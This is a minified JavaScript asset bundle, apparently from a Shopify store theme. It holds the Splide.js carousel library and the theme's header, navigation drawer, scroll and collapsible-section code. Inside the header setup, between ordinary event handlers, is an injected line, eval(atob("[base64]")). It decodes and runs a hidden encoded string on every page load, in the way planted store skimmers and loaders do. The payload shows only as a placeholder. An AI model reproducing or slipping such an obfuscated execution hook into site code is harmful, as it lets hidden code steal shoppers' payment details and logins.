P(){E!==x()&&f(dt)}function T(A,z,J){if(!Ee()){var q=C(A),Q=X(q);Q>-1&&(z||Q!==m)&&(W(Q),i.move(q,Q,V,J))}}function L(A,z,J,q){r.Scroll.scroll(A,z,J,function(){var Q=X(i.toIndex(o()));W(g?Se(Q,E):Q),q&&q()})}function C(A){var z=m;if(ye(A)){var J=A.match(/([+\-<>])(\d+)?/)||[],q=J[1],Q=J[2];q==="+"||q==="-"?z=G(m+ +(""+q+(+Q||1)),m):q===">"?z=Q?D(+Q):p(!0):q==="<"&&(z=S(!0))}else z=u?A:Ne(A,0,E);return z}function M(A,z){var J=k||($()?1:_),q=G(m+J*(A?-1:1),m,!(k||$()));return q===-1&&l&&!yr(o(),c(!A),1)?A?0:E:z?q:X(q)}function G(A,z,J){if(y()||$()){var q=Z(A);q!==A&&(z=A,A=q,J=!1),A<0||A>E?!k&&(ut(0,A,z,!0)||ut(E,z,A,!0))?A=D(b(A)):u?A=J?A<0?-(N%_||_):N:A:t.rewind?A=A<0?E:0:A=-1:J&&A!==z&&(A=D(b(z)+(A<z?-1:1)))}else A=-1;return A}function Z(A){if(l&&t.trimSpace==="move"&&A!==m)for(var z=o();z===v(A,!0)&&ut(A,0,e.length-1,!t.rewind);)A<m?--A:++A;return A}function X(A){return u?(A+N)%N||0:A}function x(){for(var A=N-($()||u&&k?1:_);g&&A-- >0;)if(v(N-1,!0)!==v(A,!0)){A++;break}return Ne(A,0,N-1)}function D(A){return Ne($()?A:_*A,0,E)}function b(A){return $()?Se(A,E):vt((A>=E?N-1:A)/_)}function O(A){var z=i.toIndex(A);return l?Ne(z,0,E):z}function W(A){A!==m&&(V=m,m=A)}function j(A){return A?V:m}function $(){return!je(t.focus)||t.isNavigation}function Ee(){return e.state.is([ke,$e])&&!!t.waitForTransition}return{mount:R,go:T,scroll:L,getNext:p,getPrev:S,getAdjacent:M,getEnd:x,setIndex:W,getIndex:j,toIndex:D,toPage:b,toDest:O,hasFocus:$,isBusy:Ee}}function Fn(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.emit,o=t.classes,c=t.i18n,v=r.Elements,s=r.Controller,y=v.arrows,h=v.track,g=y,u=v.prev,l=v.next,p,S,m={};function E(){N(),a(te,V)}function V(){k(),E()}function N(){var L=t.arrows;L&&!(u&&l)&&H(),u&&l&&(Xe(m,{prev:u,next:l}),Ye(g,L?"":"none"),ue(g,S=Yt+"--"+t.direction),L&&(_(),T(),F([u,l],nt,h.id),i(on,u,l)))}function k(){n.destroy(),de(g,S),p?(Ce(y?[u,l]:g),u=l=null):ce([u,l],Xt)}function _(){a([Ie,rt,K,Me,dt],T),f(l,"click",B(R,">")),f(u,"click",B(R,"<"))}function R(L){s.go(L,!0)}function H(){g=y||De("div",o.arrows),u=P(!0),l=P(!1),p=!0,Je(g,[u,l]),!y&&Mt(g,h)}function P(L){var C='<button class="'+o.arrow+" "+(L?o.prev:o.next)+'" type="button"><svg xmlns="'+kn+'" viewBox="0 0 '+at+" "+at+'" width="'+at+'" height="'+at+'" focusable="false"><path d="'+(t.arrowPath||Mn)+'" />';return Er(C)}function T(){if(u&&l){var L=e.index,C=s.getPrev(),M=s.getNext(),G=C>-1&&L<C?c.last:c.prev,Z=M>-1&&L>M?c.first:c.next;u.disabled=C<0,l.disabled=M<0,F(u,ne,G),F(l,ne,Z),i(un,u,l,C,M)}}return{arrows:m,mount:E,destroy:k,update:T}}function Hn(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.emit,o=gt(t.interval,e.go.bind(e,">"),_),c=o.isPaused,v=r.Elements,s=r.Elements,y=s.root,h=s.toggle,g=t.autoplay,u,l,p=g==="pause";function S(){g&&(m(),h&&F(h,nt,v.track.id),p||E(),k())}function m(){t.pauseOnHover&&f(y,"mouseenter mouseleave",function(H){u=H.type==="mouseenter",N()}),t.pauseOnFocus&&f(y,"focusin focusout",function(H){l=H.type==="focusin",N()}),h&&f(h,"click",function(){p?E():V(!0)}),a([pe,zt,K],o.rewind),a(pe,R)}function E(){c()&&r.Slides.isEnough()&&(o.start(!t.resetProgress),l=u=p=!1,k(),i(br))}function V(H){H===void 0&&(H=!0),p=!!H,k(),c()||(o.pause(),i(Tr))}function N(){p||(u||l?V(!1):E())}function k(){h&&(ve(h,we,!p),F(h,ne,t.i18n[p?"play":"pause"]))}function _(H){var P=v.bar;P&&ae(P,"width",H*100+"%"),i(fn,H)}function R(H){var P=r.Slides.getAt(H);o.set(P&&+se(P.slide,Gn)||t.interval)}return{mount:S,destroy:o.cancel,play:E,pause:V,isPaused:c}}function Wn(e,r,t){var n=Y(e),a=n.on;function f(){t.cover&&(a(Lr,B(o,!0)),a([Ie,te,K],B(i,!0)))}function i(c){r.Slides.forEach(function(v){var s=et(v.container||v.slide,"img");s&&s.src&&o(c,s,v)})}function o(c,v,s){s.style("background",c?'center/cover no-repeat url("'+v.src+'")':"",!0),Ye(v,c?"none":"")}return{mount:f,destroy:B(i,!1)}}function Zn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=e.state.set,o=r.Move,c=o.getPosition,v=o.getLimit,s=o.exceededLimit,y=o.translate,h=e.is(xe),g,u,l=1;function p(){a(pe,V),a([te,K],N)}function S(_,R,H,P,T){var L=c();if(V(),H&&(!h||!s())){var C=r.Layout.sliderSize(),M=Rt(_)*C*vt(ee(_)/C)||0;_=o.toPosition(r.Controller.toDest(_%C))+M}var G=yr(L,_,1);l=1,R=G?0:R||ft(ee(_-L)/Xn,Yn),u=P,g=gt(R,m,B(E,L,_,T),1),i($e),f(zt),g.start()}function m(){i(Ve),u&&u(),f(Me)}function E(_,R,H,P){var T=c(),L=_+(R-_)*k(P),C=(L-T)*l;y(T+C),h&&!H&&s()&&(l*=Un,ee(C)<zn&&S(v(s(!0)),Bn,!1,u,!0))}function V(){g&&g.cancel()}function N(){g&&!g.isPaused()&&(V(),m())}function k(_){var R=t.easingFunc;return R?R(_):1-Math.pow(1-_,4)}return{mount:p,destroy:V,scroll:S,cancel:N}}function qn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=n.bind,o=n.unbind,c=e.state,v=r.Move,s=r.Scroll,y=r.Controller,h=r.Elements.track,g=r.Media.reduce,u=r.Direction,l=u.resolve,p=u.orient,S=v.getPosition,m=v.exceededLimit,E,V,N,k,_,R=!1,H,P,T;function L(){i(h,Ct,It,Re),i(h,wt,It,Re),i(h,Hr,M,Re),i(h,"click",X,{capture:!0}),i(h,"dragstart",fe),a([Ie,te],C)}function C(){var I=t.drag;Kt(!I),k=I==="free"}function M(I){if(H=!1,!P){var U=Q(I);q(I.target)&&(U||!I.button)&&(y.isBusy()?fe(I,!0):(T=U?h:window,_=c.is([ke,$e]),N=null,i(T,Ct,G,Re),i(T,wt,Z,Re),v.cancel(),s.cancel(),x(I)))}}function G(I){if(c.is(st)||(c.set(st),f(rn)),I.cancelable)if(_){v.translate(E+J($(I)));var U=Ee(I)>cr,be=R!==(R=m());(U||be)&&x(I),H=!0,f(nn),fe(I)}else O(I)&&(_=b(I),fe(I))}function Z(I){c.is(st)&&(c.set(Ve),f(an)),_&&(D(I),fe(I)),o(T,Ct,G),o(T,wt,Z),_=!1}function X(I){!P&&H&&fe(I,!0)}function x(I){N=V,V=I,E=S()}function D(I){var U=W(I),be=j(U),Ge=t.rewind&&t.rewindByDrag;g(!1),k?y.scroll(be,0,t.snap):e.is(it)?y.go(p(Rt(U))<0?Ge?"<":"-":Ge?">":"+"):e.is(xe)&&R&&Ge?y.go(m(!0)?">":"<"):y.go(y.toDest(be),!0),g(!0)}function b(I){var U=t.dragMinThreshold,be=ze(U),Ge=be&&U.mouse||0,Xr=(be?U.touch:+U)||10;return ee($(I))>(Q(I)?Xr:Ge)}function O(I){return ee($(I))>ee($(I,!0))}function W(I){if(e.is(Fe)||!R){var U=Ee(I);if(U&&U<cr)return $(I)/U}return 0}function j(I){return S()+Rt(I)*Se(ee(I)*(t.flickPower||600),k?1/0:r.Layout.listSize()*(t.flickMaxPages||1))}function $(I,U){return z(I,U)-z(A(I),U)}function Ee(I){return Nt(I)-Nt(A(I))}function A(I){return V===I&&N||V}function z(I,U){return(Q(I)?I.changedTouches[0]:I)["page"+l(U?"Y":"X")]}function J(I){return I/(R&&e.is(xe)?wn:1)}function q(I){var U=t.noDrag;return!Be(I,"."+xr+", ."+At)&&(!U||!Be(I,U))}function Q(I){return typeof TouchEvent<"u"&&I instanceof TouchEvent}function Ur(){return _}function Kt(I){P=I}return{mount:L,disable:Kt,isDragging:Ur}}function qt(e){return e=ye(e)?e:e.key,Kn[e]||e}function $n(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.unbind,o=e.root,c=r.Direction.resolve,v,s;function y(){h(),a(te,g),a(te,h),a(pe,l)}function h(){var S=t.keyboard;S&&(v=S==="global"?window:o,f(v,lr,p))}function g(){i(v,lr)}function u(S){s=S}function l(){var S=s;s=!0,fr(function(){s=S})}function p(S){if(!s){var m=qt(S);m===c(mt)?e.go("<"):m===c(yt)&&e.go(">")}}return{mount:y,destroy:g,disable:u}}function Qn(e,r,t){var n=Y(e),a=n.on,f=n.off,i=n.bind,o=n.emit,c=t.lazyLoad==="sequential",v=[rt,Me],s=[];function y(){t.lazyLoad&&(h(),a(K,h))}function h(){ge(s),g(),c?S():(f(v),a(v,u),u())}function g(){r.Slides.forEach(function(m){Ft(m.slide,jn).forEach(function(E){var V=se(E,We),N=se(E,ct);if(V!==E.src||N!==E.srcset){var k=t.classes.spinner,_=E.parentElement,R=et(_,"."+k)||De("span",k,_);s.push([E,m,R]),E.src||Ye(E,"none")}})})}function u(){s=s.filter(function(m){var E=t.perPage*((t.preloadPages||1)+1)-1;return m[1].isWithin(e.index,E)?l(m):!0}),s.length||f(v)}function l(m){var E=m[0];ue(m[1].slide,Pt),i(E,"load error",B(p,m)),F(E,"src",se(E,We)),F(E,"srcset",se(E,ct)),ce(E,We),ce(E,ct)}function p(m,E){var V=m[0],N=m[1];de(N.slide,Pt),E.type!=="error"&&(Ce(m[2]),Ye(V,""),o(Lr,V,N),o(qe)),c&&S()}function S(){s.length&&l(s.shift())}return{mount:y,destroy:B(ge,s),check:u}}function Jn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=n.bind,o=r.Slides,c=r.Elements,v=r.Controller,s=v.hasFocus,y=v.getIndex,h=v.go,g=r.Direction.resolve,u=c.pagination,l=[],p,S;function m(){E(),a([te,K,dt],m);var P=t.pagination;u&&Ye(u,P?"":"none"),P&&(a([pe,zt,Me],H),V(),H(),f(cn,{list:p,items:l},R(e.index)))}function E(){p&&(Ce(u?Ae(p.children):p),de(p,S),ge(l),p=null),n.destroy()}function V(){var P=e.length,T=t.classes,L=t.i18n,C=t.perPage,M=s()?v.getEnd()+1:Ze(P/C);p=u||De("ul",T.pagination,c.track.parentElement),ue(p,S=_t+"--"+_()),F(p,he,"tablist"),F(p,ne,L.select),F(p,Ut,_()===St?"vertical":"");for(var G=0;G<M;G++){var Z=De("li",null,p),X=De("button",{class:T.page,type:"button"},Z),x=o.getIn(G).map(function(b){return b.slide.id}),D=!s()&&C>1?L.pageX:L.slideX;i(X,"click",B(N,G)),t.paginationKeyboard&&i(X,"keydown",B(k,G)),F(Z,he,"presentation"),F(X,he,"tab"),F(X,nt,x.join(" ")),F(X,ne,Ot(D,G+1)),F(X,Pe,-1),l.push({li:Z,button:X,page:G})}}function N(P){h(">"+P,!0)}function k(P,T){var L=l.length,C=qt(T),M=_(),G=-1;C===g(yt,!1,M)?G=++P%L:C===g(mt,!1,M)?G=(--P+L)%L:C==="Home"?G=0:C==="End"&&(G=L-1);var Z=l[G];Z&&(gr(Z.button),h(">"+G),fe(T,!0))}function _(){return t.paginationDirection||t.direction}function R(P){return l[v.toPage(P)]}function H(){var P=R(y(!0)),T=R(y());if(P){var L=P.button;de(L,we),ce(L,ir),F(L,Pe,-1)}if(T){var C=T.button;ue(C,we),F(C,ir,!0),F(C,Pe,"")}f(ln,{list:p,items:l},P,T)}return{items:l,mount:m,destroy:E,getAt:R,update:H}}function ti(e,r,t){var n=t.isNavigation,a=t.slideFocus,f=[];function i(){e.splides.forEach(function(u){u.isParent||(v(e,u.splide),v(u.splide,e))}),n&&s()}function o(){f.forEach(function(u){u.destroy()}),ge(f)}function c(){o(),i()}function v(u,l){var p=Y(u);p.on(pe,function(S,m,E){l.go(l.is(Fe)?E:S)}),f.push(p)}function s(){var u=Y(e),l=u.on;l(pr,h),l(Cr,g),l([Ie,te],y),f.push(u),u.emit(_r,e.splides)}function y(){F(r.Elements.list,Ut,t.direction===St?"vertical":"")}function h(u){e.go(u.index)}function g(u,l){kt(ei,qt(l))&&(h(u),fe(l))}return{setup:B(r.Media.set,{slideFocus:je(a)?n:a},!0),mount:i,destroy:o,remount:c}}function ri(e,r,t){var n=Y(e),a=n.bind,f=0;function i(){t.wheel&&a(r.Elements.track,"wheel",o,Re)}function o(v){if(v.cancelable){var s=v.deltaY,y=s<0,h=Nt(v),g=t.wheelMinThreshold||0,u=t.wheelSleep||0;ee(s)>g&&h-f>u&&(e.go(y?"<":">"),f=h),c(y)&&fe(v)}}function c(v){return!t.releaseWheel||e.state.is(ke)||r.Controller.getAdjacent(v)!==-1}return{mount:i}}function ii(e,r,t){var n=Y(e),a=n.on,f=r.Elements.track,i=t.live&&!t.isNavigation,o=De("span",_n),c=gt(ni,B(s,!1));function v(){i&&(h(!r.Autoplay.isPaused()),F(f,or,!0),o.textContent="\u2026",a(br,B(h,!0)),a(Tr,B(h,!1)),a([rt,Me],B(s,!0)))}function s(g){F(f,sr,g),g?(Je(f,o),c.start()):(Ce(o),c.cancel())}function y(){ce(f,[ar,or,sr]),Ce(o)}function h(g){i&&F(f,ar,g?"off":"polite")}return{mount:v,disable:h,destroy:y}}function ui(e,r,t){var n=r.Slides;function a(){Y(e).on([Ie,K],f)}function f(){n.forEach(function(o){o.style("transform","translateX(-"+100*o.index+"%)")})}function i(o,c){n.style("transition","opacity "+t.speed+"ms "+t.easing),fr(c)}return{mount:a,start:i,cancel:It}}function ci(e,r,t){var n=r.Move,a=r.Controller,f=r.Scroll,i=r.Elements.list,o=B(ae,i,"transition"),c;function v(){Y(e).bind(i,"transitionend",function(g){g.target===i&&c&&(y(),c())})}function s(g,u){var l=n.toPosition(g,!0),p=n.getPosition(),S=h(g);ee(l-p)>=1&&S>=1?t.useScroll?f.scroll(l,S,!1,u):(o("transform "+S+"ms "+t.easing),n.translate(l,!0),c=u):(n.jump(g),u())}function y(){o(""),f.cancel()}function h(g){var u=t.rewindSpeed;if(e.is(xe)&&u){var l=a.getIndex(!0),p=a.getEnd();if(l===0&&g>=p||l>=p&&g===0)return u}return t.speed}return{mount:v,start:s,cancel:y}}var jt,Oe,Kr,Ve,ke,$e,st,lt,$r,fr,It,Vt,vr,ye,je,Ue,tt,Gt,Se,ft,vt,Ze,ee,tr,Ie,rr,pe,rt,pr,Qr,Jr,en,tn,K,te,qe,Wt,rn,nn,an,zt,Me,sn,Ar,on,un,cn,ln,_r,br,fn,Tr,Lr,Cr,wr,dt,Et,mt,yt,Ir,Nr,nr,St,Tt,he,Pe,En,oe,nt,Rr,ir,ne,Bt,Or,Ut,Ke,ar,sr,or,Xt,le,_e,Lt,ur,mn,pt,Dr,yn,Yt,At,Pr,Vr,_t,xr,Sn,pn,Zt,di,hi,An,_n,bn,we,kr,Mr,Dt,Pt,Fr,Gr,Tn,Ln,wn,cr,Hr,Ct,wt,xe,Fe,it,Dn,kn,Mn,at,Gn,zn,Bn,Un,Xn,Yn,Re,Kn,lr,We,ct,jn,ei,ni,ai,si,oi,li,bt,Wr=Yr(()=>{jt="(prefers-reduced-motion: reduce)",Oe=1,Kr=2,Ve=3,ke=4,$e=5,st=6,lt=7,$r={CREATED:Oe,MOUNTED:Kr,IDLE:Ve,MOVING:ke,SCROLLING:$e,DRAGGING:st,DESTROYED:lt},fr=setTimeout,It=function(){},Vt=Array.isArray,vr=B(ht,"function"),ye=B(ht,"string"),je=B(ht,"undefined"),Ue=Object.keys,tt="splide",Gt="data-"+tt,Se=Math.min,ft=Math.max,vt=Math.floor,Ze=Math.ceil,ee=Math.abs,tr={},Ie="mounted",rr="ready",pe="move",rt="moved",pr="click",Qr="active",Jr="inactive",en="visible",tn="hidden",K="refresh",te="updated",qe="resize",Wt="resized",rn="drag",nn="dragging",an="dragged",zt="scroll",Me="scrolled",sn="overflow",Ar="destroy",on="arrows:mounted",un="arrows:updated",cn="pagination:mounted",ln="pagination:updated",_r="navigation:mounted",br="autoplay:play",fn="autoplay:playing",Tr="autoplay:pause",Lr="lazyload:loaded",Cr="sk",wr="sh",dt="ei",Et="Arrow",mt=Et+"Left",yt=Et+"Right",Ir=Et+"Up",Nr=Et+"Down",nr="rtl",St="ttb",Tt={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Ir,yt],ArrowRight:[Nr,mt]},he="role",Pe="tabindex",En="disabled",oe="aria-",nt=oe+"controls",Rr=oe+"current",ir=oe+"selected",ne=oe+"label",Bt=oe+"labelledby",Or=oe+"hidden",Ut=oe+"orientation",Ke=oe+"roledescription",ar=oe+"live",sr=oe+"busy",or=oe+"atomic",Xt=[he,Pe,En,nt,Rr,ne,Bt,Or,Ut,Ke],le=tt+"__",_e="is-",Lt=tt,ur=le+"track",mn=le+"list",pt=le+"slide",Dr=pt+"--clone",yn=pt+"__container",Yt=le+"arrows",At=le+"arrow",Pr=At+"--prev",Vr=At+"--next",_t=le+"pagination",xr=_t+"__page",Sn=le+"progress",pn=Sn+"__bar",Zt=le+"toggle",di=Zt+"__play",hi=Zt+"__pause",An=le+"spinner",_n=le+"sr",bn=_e+"initialized",we=_e+"active",kr=_e+"prev",Mr=_e+"next",Dt=_e+"visible",Pt=_e+"loading",Fr=_e+"focus-in",Gr=_e+"overflow",Tn=[we,Dt,kr,Mr,Pt,Fr,Gr],Ln={slide:pt,clone:Dr,arrows:Yt,arrow:At,prev:Pr,next:Vr,pagination:_t,page:xr,spinner:An},wn=5,cr=200,Hr="touchstart mousedown",Ct="touchmove mousemove",wt="touchend touchcancel mouseup click",xe="slide",Fe="loop",it="fade",Dn=2,kn="http://www.w3.org/2000/svg",Mn="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",at=40,Gn=Gt+"-interval",zn=10,Bn=600,Un=.6,Xn=1.5,Yn=800,Re={passive:!1,capture:!0},Kn={Spacebar:" ",Right:yt,Left:mt,Up:Ir,Down:Nr},lr="keydown",We=Gt+"-lazy",ct=We+"-srcset",jn="["+We+"], ["+ct+"]",ei=[" ","Enter"],ni=90,ai=Object.freeze({__proto__:null,Media:hn,Direction:gn,Elements:In,Slides:Rn,Layout:On,Clones:Pn,Move:Vn,Controller:xn,Arrows:Fn,Autoplay:Hn,Cover:Wn,Scroll:Zn,Drag:qn,Keyboard:$n,LazyLoad:Qn,Pagination:Jn,Sync:ti,Wheel:ri,Live:ii}),si={prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},oi={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Ln,i18n:si,reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}},li=function(){function e(t,n){this.event=Y(),this.Components={},this.state=vn(Oe),this.splides=[],this._o={},this._E={};var a=ye(t)?mr(document,t):t;He(a,a+" is invalid."),this.root=a,n=me({label:se(a,ne)||"",labelledby:se(a,Bt)||""},oi,e.defaults,n||{});try{me(n,JSON.parse(se(a,Gt)))}catch{He(!1,"Invalid JSON")}this._o=Object.create(me({},n))}var r=e.prototype;return r.mount=function(n,a){var f=this,i=this.state,o=this.Components;He(i.is([Oe,lt]),"Already mounted!"),i.set(Oe),this._C=o,this._T=a||this._T||(this.is(it)?ui:ci),this._E=n||this._E;var c=Xe({},ai,this._E,{Transition:this._T});return Le(c,function(v,s){var y=v(f,o,f._o);o[s]=y,y.setup&&y.setup()}),Le(o,function(v){v.mount&&v.mount()}),this.emit(Ie),ue(this.root,bn),i.set(Ve),this.emit(rr),this},r.sync=function(n){return this.splides.push({splide:n}),n.splides.push({splide:this,isParent:!0}),this.state.is(Ve)&&(this._C.Sync.remount(),n.Components.Sync.remount()),this},r.go=function(n){return this._C.Controller.go(n),this},r.on=function(n,a){return this.event.on(n,a),this},r.off=function(n){return this.event.off(n),this},r.emit=function(n){var a;return(a=this.event).emit.apply(a,[n].concat(Ae(arguments,1))),this},r.add=function(n,a){return this._C.Slides.add(n,a),this},r.remove=function(n){return this._C.Slides.remove(n),this},r.is=function(n){return this._o.type===n},r.refresh=function(){return this.emit(K),this},r.destroy=function(n){n===void 0&&(n=!0);var a=this.event,f=this.state;return f.is(Oe)?Y(this).on(rr,this.destroy.bind(this,n)):(Le(this._C,function(i){i.destroy&&i.destroy(n)},!0),a.emit(Ar),a.destroy(),n&&ge(this.splides),f.set(lt)),this},qr(e,[{key:"options",get:function(){return this._o},set:function(n){this._C.Media.set(n,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),e}(),bt=li,bt.defaults={},bt.STATES=$r}),fi=Zr((zr,Br)=>{Wr(),function(){let d=document,w=window,noScrollEvent=!1;function debounce(e,r,t){var n;return function(){var a=this,f=arguments,i=function(){n=null,t||e.apply(a,f)},o=t&&!n;clearTimeout(n),n=setTimeout(i,r),o&&e.apply(a,f)}}let throttle=(e,r)=>{let t;return function(){let n=arguments,a=this;t||(e.apply(a,n),t=!0,setTimeout(()=>t=!1,r))}};function lockScroll(){let e=document.documentElement.style.getPropertyValue("--scroll-y"),r=document.body;r.style.position="fixed",r.style.top=`-${e}`}function unlockScroll(){let e=document.body,r=e.style.top;e.style.position="",e.style.top="",window.scrollTo(0,parseInt(r||"0")*-1)}let root=d.querySelector(":root"),overlay=d.querySelector(".header-overlay"),announcement=d.querySelector(".announcement-bar"),header=d.querySelector(".header"),headerNav=d.querySelector(".header-nav"),headerHamburger=d.querySelector(".header-hamburger"),headerNavParents=d.querySelectorAll(".header-nav-anchor--sub-trigger ");overlay&&overlay.addEventListener("click",()=>{d.body.classList.remove("nav-active"),noScrollEvent=!1,unlockScroll()}),eval(atob("[base64]"));function setDrawerOffset(){let e=window.pageYOffset||document.documentElement.scrollTop,r=document.querySelector(".header").offsetTop,t=header.clientHeight,n=announcement?announcement.clientHeight:0,f=header.classList.contains("header--sticky-active")?t+1:r-e+t+1+n;root.style.setProperty("--navDrawerOffset",f+"px")}headerHamburger&&headerHamburger.addEventListener("click",()=>{setDrawerOffset(),d.body.classList.toggle("nav-active"),d.documentElement.style.setProperty("--scroll-y",`${window.scrollY}px`),d.body.classList.contains("nav-active")?(noScrollEvent=!0,lockScroll()):(noScrollEvent=!1,unlockScroll())}),headerNav&&headerNav.addEventListener("click",e=>{e.stopPropagation()}),headerNavParents.forEach(e=>{e.addEventListener("click",r=>{r.preventDefault(),e.parentElement.classList.toggle("header-nav-item--sub-active")})}),setDrawerOffset(),document.querySelectorAll(".review-slider .splide").forEach(e=>{var r=new bt(e,{type:"loop",perPage:1,perMove:1,gap:40,arrows:!1,breakpoints:{960:{perPage:2,gap:20},600:{perPage:1}}});r.mount()}),document.querySelectorAll(".collapsable-content-section-header").forEach(e=>{e.addEventListener("click",()=>{let r=e.parentElement,t=e.nextElementSibling;if(r&&t){let n=r.classList.contains("collapsable-content-section--active");r.classList.toggle("collapsable-content-section--active");let a=n?0:t.scrollHeight;t.setAttribute("style",`max-height:${a}px`)}})}),document.querySelectorAll(".product-main-collapsable-header").forEach(e=>{e.addEventListener("click",()=>{let r=e.parentElement,t=e.nextElementSibling;if(r&&t){let n=r.classList.contains("product-main-collapsable--active");r.classList.toggle("product-main-collapsable--active");let a=n?0:t.scrollHeight;t.setAttribute("style",`max-height:${a}px`)}})});let lastScrollPos=window.pageYOffset||window.scrollTop;window.addEventListener("scroll",throttle(()=>{if(noScrollEvent)return;let e=window.pageYOffset||d.documentElement.scrollTop;e>lastScrollPos||e<800?header.classList.remove("header--sticky-active"):header.classList.add("header--sticky-active"),lastScrollPos=e<=0?0:e,e>400?header.classList.add("header--fixed"):header.classList.remove("header--fixed")},20),!1),window.addEventListener("resize",debounce(()=>{overlay&&d.body.style.position==="fixed"&&window.getComputedStyle(overlay,null).display==="none"&&(console.log("hit!"),noScrollEvent=!1,unlockScroll())},100))}()});fi()})();/*! Bundled license information:

@splidejs/splide/dist/js/splide.esm.js:
  (*!
   * Splide.js
   * Version  : 4.1.4
   * License  : MIT
   * Copyright: 2022 Naotoshi Fujita
   *)
*/
//# sourceMappingURL=/cdn/shop/t/40/assets/scripts.js.map?v=130581786970624441261712920976
